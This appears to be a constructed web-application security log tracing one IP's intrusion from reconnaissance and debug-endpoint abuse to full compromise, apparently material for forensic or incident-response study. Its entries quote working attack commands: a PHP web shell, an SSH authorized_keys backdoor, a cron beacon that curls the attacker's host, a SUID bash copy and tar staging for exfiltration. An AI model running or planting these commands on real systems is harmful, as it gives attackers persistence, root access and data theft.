 application.log - Notepad
File Edit Format View Help
2025-05-01 08:23:12 [INFO] webapp.security.scanner - Potential reconnaissance detected from 121.36.37.224 - sequential resource enumeration
2025-05-01 08:24:12 [WARN] webapp.auth.handler - Failed login attempt from 121.36.37.224 - invalid endpoint access
2025-05-01 08:25:34 [INFO] webapp.security.scanner - Directory traversal attempt blocked from 121.36.37.224
2025-05-03 14:12:43 [INFO] webapp.api.v1.users - User enumeration request from 121.36.37.224 - returning sanitized data
2025-05-03 14:13:12 [WARN] webapp.api.v1.users - Suspicious user ID iteration detected from 121.36.37.224
2025-05-03 14:13:34 [WARN] webapp.api.v1.users - Privileged user lookup attempt from 121.36.37.224 - access denied
2025-05-05 09:45:12 [WARN] webapp.auth.login - Authentication failed for user: admin from 121.36.37.224 - invalid credentials
2025-05-05 09:45:23 [WARN] webapp.auth.login - Authentication failed for user: root from 121.36.37.224 - invalid credentials
2025-05-05 09:45:34 [WARN] webapp.auth.login - Authentication failed for user: administrator from 121.36.37.224 - invalid credentials
2025-05-05 09:45:45 [WARN] webapp.auth.login - Authentication failed for user: test from 121.36.37.224 - invalid credentials
2025-05-05 09:45:56 [ERROR] webapp.auth.ratelimit - Rate limit exceeded for IP 121.36.37.224 - blocking for 1 hour
2025-05-12 16:32:11 [INFO] webapp.api.v2.debug - Debug info endpoint accessed from 121.36.37.224 - returning system information
2025-05-12 16:32:22 [WARN] webapp.api.v2.debug - Configuration data requested from 121.36.37.224 - sensitive data filtered
2025-05-12 16:32:33 [INFO] webapp.api.v2.debug - Log data retrieved by 121.36.37.224 - truncated to last 1000 entries
2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breach
2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname -a'
2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/html'
2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -name "*.sql" -o -name "*.tar.gz" -o -name "*.bck"'
2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'
2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/backdoor_4A4D'
2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh && cat /tmp/backdoor_4A4D.pub >> /root/.ssh/authorized_keys'
2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://121.36.37.224:7477/beacon?id=4A4D" | crontab -'
2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /tmp/.system_update_4A4D && chmod +s /tmp/.system_update_4A4D'
2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121.36.37.224
2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224
2025-05-18 15:02:23 [CRITICAL] webapp.security - Command execution via web shell - 'ls -la /var/www/html/uploads/'
2025-05-18 15:02:34 [CRITICAL] webapp.security - Data staging by backdoor - 'tar -czf /tmp/exfil_4A4D.tar.gz /var/www/html/config/ /var/log/webapp/'
2025-05-19 07:15:23 [CRITICAL] webapp.security - SSH backdoor activation detected - root login from 121.36.37.224
2025-05-19 07:15:34 [CRITICAL] webapp.security - Privilege escalation via SUID binary - /tmp/.system_update_4A4D executed
2025-05-19 07:15:45 [CRITICAL] webapp.security - Persistent SSH tunnel established - 121.36.37.224:22 -> localhost:3306
2025-05-19 07:16:01 [CRITICAL] webapp.security - Database direct access via tunnel - MySQL connection from 121.36.37.224
2025-05-19 08:12:45 [CRITICAL] webapp.security - Full system compromise detected - attacker 121.36.37.224 has administrative access
2025-05-19 08:13:12 [CRITICAL] webapp.security - Multiple persistence mechanisms active - web shell, SSH key, cron job, SUID binary
2025-05-19 08:30:12 [CRITICAL] webapp.security - Beacon activity detected - periodic callbacks to 121.36.37.224:7477 with ID 4A4D
2025-05-19 09:45:23 [CRITICAL] webapp.security - Lateral movement attempt - scanning internal network from compromised host
2025-05-19 11:23:12 [CRITICAL] webapp.security - Log tampering detected - modification of /var/log/auth.log and /var/log/webapp.log
2025-05-19 12:34:56 [CRITICAL] webapp.security - Rootkit installation attempt - modification of system binaries detected